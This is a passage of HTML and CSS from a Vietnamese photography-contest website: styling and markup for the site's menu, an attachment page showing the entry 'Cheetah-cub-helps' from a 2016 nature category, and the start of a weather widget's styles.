                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38 .tdb-menu > li .tdb-menu-sep,
                .tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 17px;
                }.tdi_38 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_38 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_38 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38 .tdb-menu > li.current-menu-item > a,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38 .tdb-menu > li:hover > a,
				.tdi_38 .tdb-menu > li.tdb-hover > a,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0d42a2;
				}.tdi_38 .tdb-menu > li > a:after,
				.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38 .tdb-menu > li:hover > a:after,
				.tdi_38 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0d42a2;
				}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0d42a2;
				}
</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-818"><a href="https://www.cuocthianh.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-911"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-912"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-913"><a href="https://www.cuocthianh.com/ket-qua-thi-anh"><div class="tdb-menu-item-text">Kết quả Thi Ảnh</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.cuocthianh.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bộ ảnh Thiên Nhiên đoạt giải cuộc thi ảnh quốc tế CLB Nhiếp Ảnh Gia Định 2016" class="entry-crumb" href="https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html">Bộ ảnh Thiên Nhiên đoạt giải cuộc thi ảnh quốc tế CLB Nhiếp Ảnh Gia Định 2016</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh</span>
                                </h1>            <a href="https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg" title="Cheetah-cub-helps tham gia thể loại Thiên Nhiên cuộc thi ảnh" rel="attachment"><img class="td-attachment-page-image" src="https://www.cuocthianh.com/uploads/2016/11/cheetah-cub-helps-cuocthianhquoctegiadinh-2016.jpg" alt="Tác phẩm Ours Polaire với Huy chương vàng FIAP – Tác giả: Philippe Bolle / Pháp" /></a>

            <div class="td-attachment-page-content">
                <div class="at-above-post addthis_tool" data-url="https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html/cheetah-cub-helps-cuocthianhquoctegiadinh-2016"></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html/cheetah-cub-helps-cuocthianhquoctegiadinh-2016"></div><!-- AddThis Share Buttons generic via filter on the_content -->            </div>
                                        <div class="td-attachment-prev"><a href='https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html/tale-of-the-forest-cuocthianhquoctegiadinh-2016'><img width="122" height="96" src="https://www.cuocthianh.com/uploads/2016/11/tale-of-the-forest-cuocthianhquoctegiadinh-2016.jpg" class="attachment-thumbnail size-thumbnail" alt="Tale of the forest cuộc thi ảnh GDPC 2016" loading="lazy" srcset="https://www.cuocthianh.com/uploads/2016/11/tale-of-the-forest-cuocthianhquoctegiadinh-2016.jpg 866w, https://www.cuocthianh.com/uploads/2016/11/tale-of-the-forest-cuocthianhquoctegiadinh-2016-768x603.jpg 768w, https://www.cuocthianh.com/uploads/2016/11/tale-of-the-forest-cuocthianhquoctegiadinh-2016-696x547.jpg 696w, https://www.cuocthianh.com/uploads/2016/11/tale-of-the-forest-cuocthianhquoctegiadinh-2016-535x420.jpg 535w" sizes="(max-width: 122px) 100vw, 122px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.cuocthianh.com/bo-anh-thien-nhien-doat-giai-cuoc-thi-anh-quoc-te-clb-nhiep-anh-gia-dinh-2016-429-11-2016.html/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016'><img width="128" height="85" src="https://www.cuocthianh.com/uploads/2016/11/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016.jpg" class="attachment-thumbnail size-thumbnail" alt="Vũ điệu hoang dã &#8211; Trịnh Việt Dũng tham gia cuộc thi ảnh 2016" loading="lazy" srcset="https://www.cuocthianh.com/uploads/2016/11/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016.jpg 1020w, https://www.cuocthianh.com/uploads/2016/11/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016-768x512.jpg 768w, https://www.cuocthianh.com/uploads/2016/11/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016-696x464.jpg 696w, https://www.cuocthianh.com/uploads/2016/11/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016-741x486.jpg 741w, https://www.cuocthianh.com/uploads/2016/11/vu-dieu-hoang-da-cuocthianhquoctegiadinh-2016-630x420.jpg 630w" sizes="(max-width: 128px) 100vw, 128px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_weather td_block_widget tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.td_block_weather .block-title{
                    margin-bottom: 22px;
                }.td_block_weather .td-weather-wrap{
                    position: relative;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-header{
                    padding-left: 10px;
                    font-family: 'Roboto', sans-serif;
                }.td-weather-city{
                    font-size: 20px;
                    font-weight: bold;
                    line-height: 1;
                    text-transform: uppercase;
                    margin-bottom: 7px;
                }.td-weather-condition{
                    font-size: 14px;
                    line-height: 1;
                    text-transform: capitalize;
                    opacity: 0.8;
                }.td-location-icon{
                    position: absolute;
                    top: 0;
                    right: 10px;
                    font-size: 22px;
                    opacity: 0.6;
                    z-index: 1;
                }.td-location-icon:hover{
                    cursor: pointer;
                    opacity: 0.9;
                }.td-weather-temperature{
                    font-family: 'Roboto', sans-serif;
                    padding: 3px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    text-align: center;
                }.td-weather-temp-wrap{
                    display: inline-block;
                }.td-weather-now{
                    float: left;
                    text-align: center;
                    line-height: 1;
                    padding: 32px 16px;
                    font-weight: 300;
                    width: 145px;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-now .td-big-degrees{
                    font-size: 40px;
                }.td-weather-now .td-circle{
                    font-size: 30px;
                    position: relative;
                    top: -6px;
                    opacity: 0.6;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now .td-weather-unit{
                    font-size: 16px;
                    position: relative;
                    top: -4px;
                    font-weight: 400;
                    opacity: 0.6;
                    left: -2px;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now:hover{
                    cursor: pointer;
                }.td-weather-lo-hi{
                    float: left;
                    text-align: left;
                    width: 55px;
                }.td-weather-degrees-wrap{
                    padding: 15px 0;
                }.td-weather-degrees-wrap i{
                    position: relative;
                    top: 3px;
                    font-size: 16px;
                    color: #b3b3b3;
                }.td-weather-degrees-wrap .td-small-degrees{
                    font-size: 12px;
                }.td-weather-degrees-wrap .td-circle{
                    font-size: 18px;
                    position: relative;
                    right: 3px;
                    top: 3px;
                }.td-weather-information{
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    position: relative;
                    padding: 5px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    opacity: 0.6;
                }.td-weather-information:before{
                    content:'';
                    width: 100%;
                    height: 2px;
                    position: absolute;
                    top: -2px;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.2;
                }.td-weather-information i{
                    font-size: 16px;
                    position: relative;
                    top: 2px;
                }.td-weather-section-1,
                .td-weather-section-2,
                .td-weather-section-3{
                    float: left;
                    width: 33%;
                }.td-weather-section-1{
                text-align: right;
                    padding-right: 10px;
                }.td-weather-section-2{
                    text-align: center;
                }.td-weather-section-3{
                    text-align: left;
                    padding-left: 10px;
                }.td-weather-week{
                    font-family: 'Roboto', sans-serif;
                    padding: 15px 8px;
                    width: 100%;
                    text-align: center;
                    line-height: 1;
                    position: relative;
                    display: inline-block;
                }.td-weather-week:before{
                    content:'';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.07;
                }.td-weather-days{
                    width: 20%;
                    float: left;
                    text-align: center;
                    text-transform:uppercase;
                    line-height: 1;
                }.td-weather-days .td-day-0,
                .td-weather-days .td-day-1,
                .td-weather-days .td-day-2,
                .td-weather-days .td-day-3,
                .td-weather-days .td-day-4{
                    margin-bottom: 8px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-weather-days .td-day-degrees{
                    font-size: 20px;
                    position: relative;
                    left: 4px;
                    line-height: 14px;
                    opacity: 0.7;
                }.td-weather-days .td-circle{
                    position: relative;
                    right: 5px;
                }.td-weather-animated-icon{
                    float: left;
                    text-align: right;
                    margin-left: -15px;
                    position: relative;
                }.td-weather-animated-icon span{
                    width: 100px;
                    height: 100px;
                    display: inline-block;
                    opacity: 0.4;
                    margin-top: 4px;
                }.clear-sky-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
                }.clear-sky-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
                }.few-clouds-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
                }.few-clouds-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
                }.scattered-clouds-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
                }.scattered-clouds-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
                }.broken-clouds-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
                }.broken-clouds-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
                }.shower-rain-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
                }.shower-rain-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
                }.rain-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
                }.rain-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
                }.thunderstorm-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.thunderstorm-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
                }.snow-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
                }.snow-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
                }.mist-d{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.mist-n{
                    background: url('https://www.cuocthianh.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
                }.td-weather-set-location{
                    display: none;
                    position: absolute;
                    top: 0;
                }.td-weather-set-location .td-location-set-input{
                    height: 20px;
                    font-size: 20px;
                    font-weight: bold;
                    text-transform: uppercase;
                    font-family: 'Roboto', sans-serif;
                    border: 0;
                    padding: 0 10px;
                }.td-weather-set-location .td-location-set-input:focus ~ label{
                    top: -20px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-show-location{
                    display: block !important;
                }.td-show-location label{
                    position: absolute;
                    top: 0;
                    left: 10px;
                    font-size: 13px;
                    opacity: 0.6;
                    pointer-events: none;
                    -webkit-transition: all 0.2s ease;
                    transition: all 0.2s ease;
                }.td_block_weather .td-column-2,
                .td_block_weather .td-column-3{
                    text-align: right;
                    height: 90px;
                }.td_block_weather .td-column-2 .td-weather-city,
                .td_block_weather .td-column-3 .td-weather-city{
                    position: absolute;
                    top: 0;
                }.td_block_weather .td-column-2 .td-weather-condition,
                .td_block_weather .td-column-3 .td-weather-condition{
                    position: absolute;
                    bottom: 0;
                }.td_block_weather .td-column-2 .td-weather-temperature,
                .td_block_weather .td-column-3 .td-weather-temperature{
                    text-align: right;
                    width: 55%;
                    padding-right: 20px;
                }.td_block_weather .td-column-2 .td-weather-temp-wrap,
                .td_block_weather .td-column-3 .td-weather-temp-wrap{
                    position: relative;
                    top: -3px;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon{
                    transform: scale(0.7);
                    -webkit-transform: scale(0.7);
                    margin-right: -15px;
                    top: -5px;
                }.td_block_weather .td-column-2 .td-weather-now,
                .td_block_weather .td-column-3 .td-weather-now{
                    width: 110px;
                    padding: 32px 0;
                    margin-right: 10px;
                }.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
                .td_block_weather .td-column-3 .td-weather-now .td-big-degrees{
                    font-size: 32px;
                }.td_block_weather .td-column-2 .td-weather-degrees-wrap,
                .td_block_weather .td-column-3 .td-weather-degrees-wrap{
                    padding: 12px 0;
                }.td_block_weather .td-column-2 .td-weather-animated-icon,
                .td_block_weather .td-column-3 .td-weather-animated-icon,
                .td_block_weather .td-column-2 .td-weather-lo-hi,
                .td_block_weather .td-column-3 .td-weather-lo-hi{
                    width: auto;
                }.td_block_weather .td-column-2 .td-weather-info-wrap,
                .td_block_weather .td-column-3 .td-weather-info-wrap{
                    width: 45%;
                    float: right;
                    padding-left: 20px;
                }.td_block_weather .td-column-2 .td-weather-information,
                .td_block_weather .td-column-3 .td-weather-information{
                    padding: 3px 0 10px;
                }.td_block_weather .td-column-2 .td-weather-information:before,
                .td_block_weather .td-column-3 .td-weather-information:before{
                    top: auto;
                    bottom: -4px;
                }.td_block_weather .td-column-2 .td-weather-week,
                .td_block_weather .td-column-3 .td-weather-week{
                    padding: 20px 0 15px;
                }.td_block_weather .td-column-2 .td-weather-week:before,
                .td_block_weather .td-column-3 .td-weather-week:before{
                    display: none;
                }.td_block_weather .td-column-3 .td-weather-temp-wrap{
                    margin-right: 100px;
                }@media (max-width: 1018px) {
                    .td-weather-temperature {
                        margin-bottom: -6px;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now {
                        padding: 28px 0;
                        position: relative;
                        left: -10px;
                        width: 90px;
                        margin-left: 12px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-now {
                        margin-left: 0;
                    }
                }@media (max-width: 767px) {
                    .td-weather-now {
                        width: 100px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-now .td-big-degrees {
                        font-size: 32px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-degrees-wrap {
                        padding: 10px 0;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon {
                        left: 0;
                        top: -6px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td-weather-animated-icon {
                        transform: scale(0.72);
                        -webkit-transform: scale(0.72);
                        margin-left: -20px;
                    }
                }@media (max-width: 1018px) {
                    .td-weather-animated-icon span {
                        margin-top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2,
                    .td_block_weather .td-column-3 {
                        height: auto;
                        display: inline-block;
                        text-align: left;
                        width: 100%;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-city,
                    .td_block_weather .td-column-3 .td-weather-city {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-condition,
                    .td_block_weather .td-column-3 .td-weather-condition {
                        position: relative;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temperature,
                    .td_block_weather .td-column-3 .td-weather-temperature {
                        width: 100%;
                        text-align: center;
                        padding: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-temp-wrap,
                    .td_block_weather .td-column-3 .td-weather-temp-wrap{
                        top: 0;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-animated-icon,
                    .td_block_weather .td-column-3 .td-weather-animated-icon {
                        transform: scale(1);
                        -webkit-transform: scale(1);
                        left: 0;
                        top: -5px;
                        margin-right: 0;
                        margin-left: -22px;
                    }
                }@media (max-width: 1018px) {
                    .td_block_weather .td-column-2 .td-weather-now,
